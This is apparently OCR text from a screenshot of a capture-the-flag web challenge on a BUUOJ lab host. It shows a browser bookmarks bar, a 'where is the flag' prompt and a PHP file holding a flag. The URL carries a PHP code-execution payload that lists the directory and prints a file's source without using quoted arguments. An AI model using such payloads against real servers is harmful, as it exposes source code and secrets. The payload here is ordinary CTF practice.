 不安全 a31132f6-47ff-4cb0-959d-e0d0b5e4cf25.node4.buuoj.cn:81/?exp=highlight_file(next(array_reverse(scandir(pos(localeconv()))))); 1
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 数字资产 沙盒 哔哩哔哩 ( ゜- ゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub C (17条消息) Web安... crawlaio/zsxqcra... »
flag在哪里呢?
<?php
$flag = "flag{82aafbad-5ff1-4ffd-8c24-c23803cbdbc9}";
?>